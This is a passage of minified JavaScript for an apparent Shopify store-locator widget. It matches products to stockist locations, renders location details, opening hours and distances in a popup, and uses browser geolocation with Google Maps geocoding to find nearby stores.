SCASLWtb.stockist_products.forEach(stockistProduct=>{if(stockistProduct.type==PRODUCT_TYPE&&stockistProduct.product_id==SCASLShopifyProduct.id&&hasValidVariants($,stockistProduct)){var locationIndex=SCASLWtb.locations.findIndex(location=>location.id==stockistProduct.location_id&&SCASLWtb.setting.stockist_setup==STOCKIST_SETUP_ACTIVE&&location.apply_to_type==PRODUCT_AND_VARIANT_TYPE);if(locationIndex!=-1){stockistItems.push(SCASLWtb.locations[locationIndex])}}});if(!firstInit){return}
SCASLWtb.locations.forEach(location=>{if(SCASLWtb.setting.stockist_setup==STOCKIST_SETUP_ACTIVE){var locationIndex=-1;switch(location.apply_to_type){case COLLECTION_TYPE:SCASLShopifyProduct.collections.every(shopifyCollection=>{locationIndex=SCASLWtb.stockist_collections.findIndex(stockistCollection=>stockistCollection.location_id==location.id&&shopifyCollection.id==stockistCollection.collection_id);if(locationIndex!=-1){return!1}
return!0});break;case TAG_TYPE:var lowercaseTags=SCASLShopifyProduct.tags.map(element=>{return element.toLowerCase()});locationIndex=SCASLWtb.stockist_tags.findIndex(stockistTag=>stockistTag.location_id==location.id&&lowercaseTags.includes(stockistTag.title));break;case VENDOR_TYPE:locationIndex=SCASLWtb.stockist_vendors.findIndex(stockistVendor=>stockistVendor.location_id==location.id&&SCASLShopifyProduct.vendor==stockistVendor.title);break;case WHOLE_STORE_TYPE:locationIndex=SCASLWtb.stockist_products.findIndex(stockistProduct=>stockistProduct.location_id==location.id&&stockistProduct.type!=PRODUCT_TYPE&&stockistProduct.product_id==SCASLShopifyProduct.id)}
if((location.apply_to_type!=WHOLE_STORE_TYPE&&locationIndex!=-1)||(location.apply_to_type==WHOLE_STORE_TYPE&&locationIndex==-1)){stockistItems.push(location)}}})}
function hasStockistProduct(){var hasStockist=!1;if(SCASLWtb.stockist_products.length){SCASLWtb.stockist_products.every(stockistItem=>{if(stockistItem.product_id==SCASLShopifyProduct.id&&stockistItem.type==PRODUCT_TYPE){var locationIndex=SCASLWtb.locations.findIndex(location=>location.id==stockistItem.location_id&&SCASLWtb.setting.stockist_setup==STOCKIST_SETUP_ACTIVE);if(locationIndex!=-1){hasStockist=!0;return!1}}
return!0})}
if(SCASLWtb.locations.length&&!hasStockist){var locationIndex=SCASLWtb.locations.findIndex(location=>location.apply_to_type==WHOLE_STORE_TYPE&&SCASLWtb.setting.stockist_setup==STOCKIST_SETUP_ACTIVE);if(locationIndex!=-1){if(SCASLWtb.stockist_products.length){var stockistIndex=SCASLWtb.stockist_products.findIndex(stockistProduct=>stockistProduct.location_id==SCASLWtb.locations[locationIndex].id&&SCASLShopifyProduct.id==stockistProduct.product_id&&stockistProduct.type!=PRODUCT_TYPE)
if(stockistIndex==-1){hasStockist=!0}}else{hasStockist=!0}}}
return hasStockist}
function hasStockistCollection(){var hasStockist=!1;if(SCASLShopifyProduct.collections.length){SCASLShopifyProduct.collections.every(productCollection=>{SCASLWtb.stockist_collections.every(stockistCollection=>{if(productCollection.id==stockistCollection.collection_id){var locationIndex=SCASLWtb.locations.findIndex(location=>location.id==stockistCollection.location_id&&SCASLWtb.setting.stockist_setup==STOCKIST_SETUP_ACTIVE);if(locationIndex!=-1){hasStockist=!0;return!1}}
return!0});return!0})}
return hasStockist}
function hasStockistTag(){var hasStockist=!1;if(SCASLShopifyProduct.tags.length){SCASLShopifyProduct.tags.every(productTag=>{SCASLWtb.stockist_tags.every(stockistTag=>{if(productTag.toLowerCase()==stockistTag.title){var locationIndex=SCASLWtb.locations.findIndex(location=>location.id==stockistTag.location_id&&SCASLWtb.setting.stockist_setup==STOCKIST_SETUP_ACTIVE);if(locationIndex!=-1){hasStockist=!0;return!1}}
return!0});return!0})}
return hasStockist}
function hasStockistVendor(){var hasStockist=!1;if(SCASLShopifyProduct.vendor){SCASLWtb.stockist_vendors.every(stockistVendor=>{if(SCASLShopifyProduct.vendor==stockistVendor.title){var locationIndex=SCASLWtb.locations.findIndex(location=>location.id==stockistVendor.location_id&&SCASLWtb.setting.stockist_setup==STOCKIST_SETUP_ACTIVE);if(locationIndex!=-1){hasStockist=!0;return!1}}
return!0})}
return hasStockist}
function generateStockistLocations($){var stockistLocations=$('#stockist-locations');var html='';if(stockistItems.length){stockistItems.forEach(stockistItem=>{html+='<div class="location-item" data-id="'+stockistItem.id+'">'+'<span class="name">'+stockistItem.title+'</span>'+'<span class="address">'+stockistItem.address+'</span>'+'<span class="distance" style="display: none">'+stockistItem.distance+'</span>'+'</div>'})}
stockistLocations.empty();$('#stockist-locations').append(html)}
function selectedStockistItem($,elem){if(!elem.hasClass('selected-item')){$('.selected-item').removeClass('selected-item');elem.addClass('selected-item');var infoLocationItemsElem=$('#info-location-items');var infoLocationWrapper=$('#info-location-wrapper');infoLocationItemsElem.empty();var result=generateLocationDetail($,SCASLWtb.setting.selected_lfields,elem.data('id'));infoLocationItemsElem.append(result.html);if(SCASLWtb.setting.image_position!='beside'){$('#info-location-wrapper').css({'display':'flex','flex-direction':'column-reverse'})}
if(SCASLWtb.setting.image_position=='beside'&&$('#store_image img').length){infoLocationItemsElem.addClass('beside-image');infoLocationWrapper.addClass('beside-image-wrapper')}else{infoLocationItemsElem.removeClass('beside-image');infoLocationWrapper.removeClass('beside-image-wrapper')}}
var markerResult=generateLocationDetail($,SCASLWtb.setting.selected_wfields,elem.data('id'),!0);initWindow($,map,markerResult.html)}
function generateLocationDetail($,selectedFields,locationId,markerPopup=!1){if(locationId){var currentDistance=$('.location-item[data-id="'+locationId+'"] .distance').text();var locationIndex=stockistItems.findIndex(stockistItem=>stockistItem.id==locationId);var result={html:'',hasLeftIcon:!1,};var locationHtml=!markerPopup?{description:'',address:'',address2:'',city:'',state:'',zipcode:'',country:'',phone:'',fax:'',email:'',schedule:'',tags:'',webdisplay:'',web:'',distance:'',direction:'',}:{title:'',description:'',address:'',address2:'',operating_hours:'',city:'',state:'',zipcode:'',country:'',phone:'',fax:'',email:'',schedule:'',tags:'',webdisplay:'',web:'',distance:'',direction:'',};if(locationIndex!=-1){var location=stockistItems[locationIndex];var displayedFields=selectedFields.split(',');var markerStoreImageHtml='';var storeImgElem=$('#store_image');if(!markerPopup){$('#detail-location-title span').text(location.title);storeImgElem.empty();$('#oh-location').hide()}
displayedFields.forEach(displayedField=>{var title='';var value='';var leftIcon='';var rightIcon='';switch(displayedField){case 'store_image':if(location[displayedField]||location.secondary_image){var rootImg=location.secondary_image;if((markerPopup&&location[displayedField])||(!location.secondary_image&&location[displayedField])){rootImg=location[displayedField]}
var sizeClass=SCASLWtb.setting.nondynamic_thumbnail_size+'-image';var imgHtml='<img class="'+sizeClass+'" src= "'+rootImg+'" alt="Location Thumbnail" />';if(!markerPopup){storeImgElem.append(imgHtml)}else{markerStoreImageHtml=imgHtml}
if(SCASLWtb.setting.image_position=='beside'){storeImgElem.addClass('beside-image')}}
break;case 'address':title='Address';var addressIcon=JSON.parse(SCASLWtb.setting.address_icon);if(parseInt(addressIcon.status)){var besideClass='';if(SCASLWtb.setting.image_position=='beside'){besideClass='beside-icon-field'}
if(addressIcon.align=='left'){leftIcon='<div class="left-icon '+besideClass+'"><svg viewBox="0 0 20 20" fill="'+SCASLWtb.setting.icon_color+'">'+addressIcon.image+'</svg></div>';if(!result.hasLeftIcon){result.hasLeftIcon=!0}}else{rightIcon='<div class="right-icon '+besideClass+'"><svg viewBox="0 0 20 20" fill="'+SCASLWtb.setting.icon_color+'">'+addressIcon.image+'</svg></div>'}}
break;case 'address2':title='Address 2';break;case 'description':title='Description';break;case 'phone':title='Phone';var phoneIcon=JSON.parse(SCASLWtb.setting.phone_icon);if(parseInt(phoneIcon.status)){var besideClass='';if(SCASLWtb.setting.image_position=='beside'){besideClass='beside-icon-field'}
if(phoneIcon.align=='left'){leftIcon='<div class="left-icon '+besideClass+'"><svg viewBox="0 0 20 20" fill="'+SCASLWtb.setting.icon_color+'">'+phoneIcon.image+'</svg></div>';if(!result.hasLeftIcon){result.hasLeftIcon=!0}}else{rightIcon='<div class="right-icon '+besideClass+'"><svg viewBox="0 0 20 20" fill="'+SCASLWtb.setting.icon_color+'">'+phoneIcon.image+'</svg></div>'}}
break;case 'email':title='Email';var emailIcon=JSON.parse(SCASLWtb.setting.email_icon);if(parseInt(emailIcon.status)){var besideClass='';if(SCASLWtb.setting.image_position=='beside'){besideClass='beside-icon-field'}
if(emailIcon.align=='left'){leftIcon='<div class="left-icon '+besideClass+'"><svg viewBox="0 0 20 20" fill="'+SCASLWtb.setting.icon_color+'">'+emailIcon.image+'</svg></div>';if(!result.hasLeftIcon){result.hasLeftIcon=!0}}else{rightIcon='<div class="right-icon '+besideClass+'"><svg viewBox="0 0 20 20" fill="'+SCASLWtb.setting.icon_color+'">'+emailIcon.image+'</svg></div>'}}
break;case 'fax':title='Fax';var faxIcon=JSON.parse(SCASLWtb.setting.fax_icon);if(parseInt(faxIcon.status)){var besideClass='';if(SCASLWtb.setting.image_position=='beside'){besideClass='beside-icon-field'}
if(faxIcon.align=='left'){leftIcon='<div class="left-icon '+besideClass+'"><svg viewBox="0 0 20 20" fill="'+SCASLWtb.setting.icon_color+'">'+faxIcon.image+'</svg></div>';if(!result.hasLeftIcon){result.hasLeftIcon=!0}}else{rightIcon='<div class="right-icon '+besideClass+'"><svg viewBox="0 0 20 20" fill="'+SCASLWtb.setting.icon_color+'">'+faxIcon.image+'</svg></div>'}}
break;case 'web':title='Website';var webIcon=JSON.parse(SCASLWtb.setting.web_url_icon);if(parseInt(webIcon.status)){var besideClass='';if(SCASLWtb.setting.image_position=='beside'){besideClass='beside-icon-field'}
if(webIcon.align=='left'){leftIcon='<div class="left-icon '+besideClass+'"><svg viewBox="0 0 20 20" fill="'+SCASLWtb.setting.icon_color+'">'+webIcon.image+'</svg></div>';if(!result.hasLeftIcon){result.hasLeftIcon=!0}}else{rightIcon='<div class="right-icon '+besideClass+'"><svg viewBox="0 0 20 20" fill="'+SCASLWtb.setting.icon_color+'">'+webIcon.image+'</svg></div>'}}
break;case 'country':title='Country';break;case 'state':title='State';break;case 'city':title='City';break;case 'title':title='';break;case 'zipcode':title='Zipcode';break;case 'schedule':title='Store Message';break;case 'distance':title='Distance';break;case 'direction':title=SCASLWtb.setting.direction_text;break;case 'operating_hours':if(location[displayedField]||(SCASLWtb.setting.display_operating_hours&&SCASLWtb.setting.operating_hours)){var operatingHours=location.operating_hours;var dateOverrides=location.date_overrides;if(!location[displayedField]){operatingHours=SCASLWtb.setting.operating_hours;dateOverrides=SCASLWtb.setting.date_overrides}
if(operatingHours){operatingHours=JSON.parse(operatingHours)}
if(dateOverrides){dateOverrides=JSON.parse(dateOverrides)}
var operatingHourData=getOperatingHourData(operatingHours,dateOverrides);if(!markerPopup){$('#oh-location').show();$('#oh-location table').remove();$('#oh-title').after(generateOhHtml(operatingHourData.tableData))}else{var operatingHourStatus=getOperatingHourStatus(operatingHourData.currentOhDay,operatingHourData.nextOhDay,operatingHourData.nextDayText,operatingHourData.wholeWeekOff);var ohColor='';if(operatingHourStatus.class=='open-oh'){ohColor='rgba(24,128,56,1.00)'}else if(operatingHourStatus.class=='closes-soon-oh'){ohColor='#b0651c'}else{ohColor='rgba(217,48,37,1.00)'}
title='Operating Hours';value='<span class="main-oh-status" style="color: '+ohColor+';">'+operatingHourStatus.mainStatus+'</span><span class="end-oh-status">'+operatingHourStatus.endStatus+'</span>'}
var ohIcon=JSON.parse(SCASLWtb.setting.oh_icon);if(parseInt(ohIcon.status)){var besideClass='';if(SCASLWtb.setting.image_position=='beside'){besideClass='beside-icon-field'}
if(ohIcon.align=='left'){leftIcon='<div class="left-icon '+besideClass+'"><svg viewBox="0 0 20 20" fill="'+SCASLWtb.setting.icon_color+'">'+ohIcon.image+'</svg></div>';if(!result.hasLeftIcon){result.hasLeftIcon=!0}}else{rightIcon='<div class="right-icon '+besideClass+'"><svg viewBox="0 0 20 20" fill="'+SCASLWtb.setting.icon_color+'">'+ohIcon.image+'</svg></div>'}}}
break;default:}
if(displayedField=='web'){var webDisplay=location.webdisplay||location.web;value='<a href="'+location.web+'">'+webDisplay+'</a>'}else if(displayedField=='email'){value='<a href="mailto:'+location[displayedField]+'">'+location[displayedField]+'</a>'}else if(displayedField=='phone'){value='<a href="tel:'+location[displayedField]+'">'+location[displayedField]+'</a>'}else if(displayedField=='tags'){if(location[displayedField]){location[displayedField].split(',').forEach(tag=>{value+='<span class="scasl-tags">'+tag+'</span>'})}}else if(displayedField=='distance'){var radiusConstant='';var measureText='';if(SCASLWtb.setting.df_measurement=='m'){radiusConstant=GEOCODECALC_EARTH_MILE_RADIUS;measureText=' '+SCASLWtb.setting.meter_unit_text}else{radiusConstant=GEOCODECALC_EARTH_KILOMETER_RADIUS;measureText=' '+SCASLWtb.setting.kilometer_unit_text}
var distance;if(currentDistance!="undefined"){distance=currentDistance}else{distance=geoCodeCalcCalcDistance(location.latitude,location.longitude,SCASLWtb.setting.default_latitude,SCASLWtb.setting.default_longitude,radiusConstant)}
if(distance>1){if(SCASLWtb.setting.df_measurement=='m'){measureText=' '+SCASLWtb.setting.miles_text}else{measureText=' '+SCASLWtb.setting.kilometers_text}}
value=distance+measureText}else if(displayedField=='direction'){if(!storeAddress){var storeLatLng={lat:parseFloat(SCASLWtb.setting.default_latitude),lng:parseFloat(SCASLWtb.setting.default_longitude)};geocoder=new google.maps.Geocoder();geocoder.geocode({location:storeLatLng}).then((response)=>{if(response.results[0]){storeAddress=response.results[0].formatted_address;$('.scasl-store-info-window').parent().next().hide()}else{window.alert("No results found")}}).catch()}
value='<a href="https://maps.google.com/maps?saddr='+storeAddress+'&amp;daddr='+location.address+' '+location.address2+' '+location.city+', '+location.state+' '+location.zipcode+'" target="_blank">'+SCASLWtb.setting.direction_text+'</a>'}else{if(displayedField!='operating_hours'){value=location[displayedField]}}
var titleHtml=title?('<span class="info-title">'+title+':</span>&nbsp;'):'';var hasLeftIconClass=leftIcon?'has-left-icon':'';var boldClass='';if(displayedField=='title'){boldClass='style="font-weight: bold;"'}
if(((location[displayedField]||(SCASLWtb.setting.display_operating_hours&&SCASLWtb.setting.operating_hours&&displayedField=='operating_hours'))&&value&&((!['title','operating_hours','store_image'].includes(displayedField)&&!markerPopup)||(markerPopup&&!['store_image'].includes(displayedField))))||['distance','direction'].includes(displayedField)){if(locationHtml.hasOwnProperty(displayedField)){locationHtml[displayedField]+='<div class="info-item '+hasLeftIconClass+'">'+leftIcon+'<div>'+titleHtml+'<span class="info-value" '+boldClass+'>'+value+'</span>'+'</div>'+rightIcon+'</div>'}}});for(const field in locationHtml){result.html+=locationHtml[field]}
if(!markerPopup){insertMarker($,location)}else{var containerClass='';var markerStoreImageClass='';var markerLocationInfoClass='';if(markerStoreImageHtml){containerClass='beside-marker-container';markerStoreImageClass='beside-marker-store-image';markerLocationInfoClass='beside-marker-location-info'}
result.html='<div id="marker-location-container" class="'+containerClass+'"><div id="marker-location-items" class="'+markerLocationInfoClass+'">'+result.html+'</div><div id="marker-store-image" class="'+markerStoreImageClass+'">'+markerStoreImageHtml+'</div></div>'}}
return result}}
function geoCodeCalcCalcDistance(lat1,lng1,lat2,lng2,radius){return Number((radius*2*Math.asin(Math.min(1,Math.sqrt((Math.pow(Math.sin((geoCodeCalcDiffRadian(lat1,lat2))/2.0),2.0)+Math.cos(geoCodeCalcToRadian(lat1))*Math.cos(geoCodeCalcToRadian(lat2))*Math.pow(Math.sin((geoCodeCalcDiffRadian(lng1,lng2))/2.0),2.0)))))).toFixed(2))}
function geoCodeCalcDiffRadian(vector1,vector2){return geoCodeCalcToRadian(vector2)-geoCodeCalcToRadian(vector1)}
function geoCodeCalcToRadian(vector){return vector*(Math.PI/180)}
function generateWtbLayoutStyle($){var style='';style+='.location-item .name { font-size: '+wtbLayout.locationItemSize+'px; color: '+wtbLayout.locationItemColor+'; } '+'.location-item .address { font-size: '+wtbLayout.addressItemSize+'px; color: '+wtbLayout.addressItemColor+'; } '+'.selected-item { background: '+wtbLayout.selectedBgColor+' !important; } '+'.location-item { background: '+wtbLayout.unselectedBgColor+'; } '+'.location-item:hover { background: '+wtbLayout.hoverBgColor+'; } '+'#detail-location-title span { font-size: '+wtbLayout.headerSize+'px; color: '+wtbLayout.headerColor+'; } '+'#store-address-title { font-size: '+wtbLayout.subheaderSize+'px; color: '+wtbLayout.subheaderColor+'; } '+'.info-item .info-title { font-size: '+wtbLayout.detailSize+'px; color: '+wtbLayout.detailColor+'; } '+'.info-item .info-value { font-size: '+wtbLayout.valueSize+'px; color: '+wtbLayout.valueColor+'; } '+'#oh-title { font-size: '+wtbLayout.ohHeaderSize+'px; color: '+wtbLayout.ohHeaderColor+'; } '+'#oh-location td { font-size: '+wtbLayout.ohDetailSize+'px; color: '+wtbLayout.ohDetailColor+'; }';$("<style>").text(style).appendTo("head")}
function getFromSpecifyElement($){var selectElems=$('.form-options select');var variantId=0,selectedTitle='';selectElems.each(function(index){selectedTitle+=$(this).val();if(index!=selectElems.length-1){selectedTitle+=' / '}});if(selectedTitle){var selectedVariantIndex=SCASLShopifyProduct.variants.findIndex(variant=>variant.title==selectedTitle);if(selectedVariantIndex!=-1){variantId=SCASLShopifyProduct.variants[selectedVariantIndex].id}}
return variantId}
function getFromForm($){var selectedVariantElem=$('form[action="/cart/add"] [name="id"]');return selectedVariantElem.length?parseInt(selectedVariantElem.val()):0}
function getFromUrl($){var currentUrl=new URLSearchParams(window.location.search);return currentUrl.get('variant')?parseInt(currentUrl.get('variant')):0}
function getVariantId($){var variantId=getFromSpecifyElement($);if(!variantId){variantId=getFromForm($)}
if(!variantId){variantId=getFromUrl($)}
return variantId}
function hasValidVariants($,stockistProduct){var hasValid=!0;var variantId=getVariantId($);if(variantId){var selectedVariantIndex=SCASLShopifyProduct.variants.findIndex(variant=>variant.id==variantId);if(selectedVariantIndex!=-1){var selectedVariant=SCASLShopifyProduct.variants[selectedVariantIndex];if(stockistProduct.variant_ids&&!JSON.parse(stockistProduct.variant_ids).includes(selectedVariant.id)||!selectedVariant.available){hasValid=!1}}}
return hasValid}
function initWTB($,firstInit=!0){$('#wtb-btn').remove();if(canShowWTB()){isProductFinderPreview=!1;wtbSetup=SCASLWtb.setting.wtb_setup?JSON.parse(SCASLWtb.setting.wtb_setup):getDefaultWtbSetup()}
if(isProductFinderPreview||isProductFinderPreviewLayout){showWtbBtn($);if(isProductFinderPreviewLayout){getStockistItems($,firstInit);if(!stockistItems.length){stockistItems=getFakeData()}
generateStockistLocations($);if(firstInit){$('#wtb-btn').click()}}}else{if(canShowWTB()&&availableProduct($)){getStockistItems($,firstInit);if(stockistItems.length){showWtbBtn($);generateStockistLocations($)}}}}
function getFakeData(){return[{id:'fake-1',title:'Jurong point',address:'1 Jurong west Central 2 #03-37, Jurong Point shopping Centre',latitude:SCASLWtb.setting.default_latitude,longitude:SCASLWtb.setting.default_longitude,operating_hours:'{"sun":{"name":"Sunday","keyname":"sunday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"mon":{"name":"Monday","keyname":"monday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"tue":{"name":"Tuesday","keyname":"tuesday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"wed":{"name":"Wednesday","keyname":"wednesday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"thu":{"name":"Thursday","keyname":"thursday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"fri":{"name":"Friday","keyname":"friday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"sat":{"name":"Saturday","keyname":"saturday","status":"1","slot":[{"from":"11:00","to":"21:30"}]}}',date_overrides:null,},{id:'fake-2',title:'Westgate',address:'Westgate, 3 Gateway Drive, #b1-38/39',latitude:SCASLWtb.setting.default_latitude,longitude:SCASLWtb.setting.default_longitude,operating_hours:'{"sun":{"name":"Sunday","keyname":"sunday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"mon":{"name":"Monday","keyname":"monday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"tue":{"name":"Tuesday","keyname":"tuesday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"wed":{"name":"Wednesday","keyname":"wednesday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"thu":{"name":"Thursday","keyname":"thursday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"fri":{"name":"Friday","keyname":"friday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"sat":{"name":"Saturday","keyname":"saturday","status":"1","slot":[{"from":"11:00","to":"21:30"}]}}',date_overrides:null,},{id:'fake-3',title:'Westmail',address:'No 1 Bukit Batok Central Link, #03-06 to 09, West mail',latitude:SCASLWtb.setting.default_latitude,longitude:SCASLWtb.setting.default_longitude,operating_hours:'{"sun":{"name":"Sunday","keyname":"sunday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"mon":{"name":"Monday","keyname":"monday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"tue":{"name":"Tuesday","keyname":"tuesday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"wed":{"name":"Wednesday","keyname":"wednesday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"thu":{"name":"Thursday","keyname":"thursday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"fri":{"name":"Friday","keyname":"friday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"sat":{"name":"Saturday","keyname":"saturday","status":"1","slot":[{"from":"11:00","to":"21:30"}]}}',date_overrides:null,},{id:'fake-4',title:'Bukit Panjang Plaza',address:'1 jalebu Road, #04-04A/05, Bukit Panjang plaza',latitude:SCASLWtb.setting.default_latitude,longitude:SCASLWtb.setting.default_longitude,operating_hours:'{"sun":{"name":"Sunday","keyname":"sunday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"mon":{"name":"Monday","keyname":"monday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"tue":{"name":"Tuesday","keyname":"tuesday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"wed":{"name":"Wednesday","keyname":"wednesday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"thu":{"name":"Thursday","keyname":"thursday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"fri":{"name":"Friday","keyname":"friday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"sat":{"name":"Saturday","keyname":"saturday","status":"1","slot":[{"from":"11:00","to":"21:30"}]}}',date_overrides:null,},{id:'fake-5',title:'Northpoint City',address:'930 Yahun Ave 2,#B1-136 to 138,#B2-108to 112, Northpoint City South Wing Singapore 768019',latitude:SCASLWtb.setting.default_latitude,longitude:SCASLWtb.setting.default_longitude,operating_hours:'{"sun":{"name":"Sunday","keyname":"sunday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"mon":{"name":"Monday","keyname":"monday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"tue":{"name":"Tuesday","keyname":"tuesday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"wed":{"name":"Wednesday","keyname":"wednesday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"thu":{"name":"Thursday","keyname":"thursday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"fri":{"name":"Friday","keyname":"friday","status":"1","slot":[{"from":"11:00","to":"21:30"}]},"sat":{"name":"Saturday","keyname":"saturday","status":"1","slot":[{"from":"11:00","to":"21:30"}]}}',date_overrides:null,}]}
function availableProduct($){var available=!0;var totalVariant=SCASLShopifyProduct.variants.length;var variantId=null;if(totalVariant>1){variantId=getVariantId($)}
SCASLShopifyProduct.variants.forEach(function(variant){if((totalVariant==1||variant.id==variantId)&&!variant.available){available=!1;return}});return available}
function startWTB($){generateWtbLayoutStyle($);initWTB($)}
function showWTBPopup($,isMobileScreen){var mobileWrapper='';var mobileItemClass='';var mobileDetailLocationItemClass='';var mobileDetailLocationWrapperClass='';var mobileDetailLocationHeightClass='';var closeIcon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path></svg>';var mobileCloseIcon=closeIcon;if(isMobileScreen){mobileWrapper='<div id="wtb-mobile-wrapper"><div id="wtb-mobile-list" class="wtb-mobile-item selected-wtb-mobile-item">List</div><div id="wtb-mobile-map" class="wtb-mobile-item">Map</div></div>';mobileItemClass='wtb-mobile-wrapper-item';mobileDetailLocationItemClass='wtb-mobile-detail-item';mobileDetailLocationWrapperClass='wtb-mobile-detail-wrapper';mobileDetailLocationHeightClass='wtb-mobile-detail-height';mobileCloseIcon=closeIcon;closeIcon=''}
var wtbPopup='<div id="wtb-popup-wrapper">'+'<div id="wtb-popup">'+'<div id="wtb-mobile-container">'+mobileWrapper+mobileCloseIcon+'</div>'+'<div id="wtb-search-wrapper">'+'<input type="text" id="wtb-search-input" placeholder="Search..." />'+'</div>'+'<div id="wtb-body">'+'<div id="stockist-locations" class="'+mobileItemClass+'">'+'</div>'+'<div id="detail-location" class="'+mobileItemClass+'">'+'<div id="detail-location-title">'+'<span></span>'+closeIcon+'</div>'+'<div id="detail-location-wrapper" class="'+mobileDetailLocationWrapperClass+' '+mobileDetailLocationHeightClass+'">'+'<div id="info-location" class="'+mobileDetailLocationItemClass+'">'+'<span id="store-address-title">Store Address</span>'+'<div id="info-location-wrapper"><div id="info-location-items"></div><div id="store_image"></div></div>'+'</div>'+'<div id="oh-location" class="'+mobileDetailLocationItemClass+'">'+'<span id="oh-title">Opening Hours</span>'+'</div>'+'</div>'+'<div id="stockist-map"></div>'+'</div>'+'</div>'+'</div>'+'</div>';$('body').append(wtbPopup);if(isMobileScreen){$('#detail-location').hide();$('body').on('click','.wtb-mobile-item',function(){if(!$(this).hasClass('selected-wtb-mobile-item')){$('.selected-wtb-mobile-item').removeClass('selected-wtb-mobile-item');$(this).addClass('selected-wtb-mobile-item');var stockistListElem=$('#stockist-locations');var detailStockistElem=$('#detail-location');if($(this).attr('id')=='wtb-mobile-list'){stockistListElem.show();detailStockistElem.hide()}else{stockistListElem.hide();detailStockistElem.show()}}})}
$('body').on('click','#wtb-btn',async function(){if(!isProductFinderPreview){$('#wtb-popup-wrapper').css('display','flex');selectedStockistItem($,$('.location-item:first'));await sleep(2000)}
var scaDetectiOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;if(scaDetectiOS){isMobileScreen=!0}else{isMobileScreen=navigator.userAgentData.mobile}
isMobileScreen=!1;var pfMobileListElem=$('#wtb-mobile-list');if(!pfMobileListElem.hasClass('selected-wtb-mobile-item')&&isMobileScreen){$('.selected-wtb-mobile-item').removeClass('selected-wtb-mobile-item');pfMobileListElem.addClass('selected-wtb-mobile-item');$('#stockist-locations').show();$('#detail-location').hide()}
htmlGeocode($);let checkExist=setInterval(function(){var infowindowLength=document.querySelectorAll("#infowindow").length;if(infowindowLength>1){document.querySelectorAll("#infowindow").forEach(function(value,index,arr){value.remove()});selectedStockistItem($,$('.location-item:first'));clearInterval(checkExist)}
if(infowindowLength==1){clearInterval(checkExist)}},100)});$('body').on('click',function(e){var wtbPopupWrapper=$('#wtb-popup-wrapper');var currentElem=$(e.target);if(currentElem.attr('id')=='wtb-popup-wrapper'&&wtbPopupWrapper.is(':visible')){wtbPopupWrapper.hide()}});$('body').on('click','#detail-location-title svg',function(){$(this).parent().parent().parent().parent().parent().hide()});$('body').on('click','#wtb-mobile-container svg',function(){$(this).parent().parent().parent().hide()});$('body').on('click','#close-icon',function(){$(this).parent().remove()});$('body').on('click','.location-item',function(){selectedStockistItem($,$(this))});$('body').on('change','variant-radios fieldset input, select',function(){if(isProductFinderPreviewLayout){if(history.pushState){var newurl=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search+previewLayoutQueryString;window.history.pushState({path:newurl},'',newurl)}}
initWTB($,!1)});let debounceTimer;$('#wtb-search-input').on('keyup',function(){clearTimeout(debounceTimer);const keyword=$(this).val().trim().toLowerCase();debounceTimer=setTimeout(function(){if(keyword!==''){getStockistItems($,!0);const filtered=stockistItems.filter(item=>(item.title&&item.title.toLowerCase().includes(keyword))||(item.address&&item.address.toLowerCase().includes(keyword)));stockistItems=filtered}else{getStockistItems($,!0)}
generateStockistLocations($);selectedStockistItem($,$('.location-item:first'))},500)})}
function htmlGeocode($){if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(position){var pos={coords:{latitude:position.coords.latitude,longitude:position.coords.longitude,accuracy:position.coords.accuracy}};autoGeocodeQuery(pos,$)},function(error){})}}
function autoGeocodeQuery(position,$){var g=new google.maps.Geocoder();var latlng=new google.maps.LatLng(position.coords.latitude,position.coords.longitude);g.geocode({'latLng':latlng,'language':GEOCODE_LANGUAGE},function(results,status){if(status===google.maps.GeocoderStatus.OK){var result={};result.latitude=olat=results[0].geometry.location.lat();result.longitude=olong=results[0].geometry.location.lng();result.geocodeResult=results[0];currentSearchCountry=getCurrentCountry(results[0].address_components);addressInput=result.geocodeResult.formatted_address;getLocation(results[0].geometry.location.lat(),results[0].geometry.location.lng(),result.geocodeResult.formatted_address,$)}else{throw new Error('Geocode was not successful for the following reason: '+status)}})}
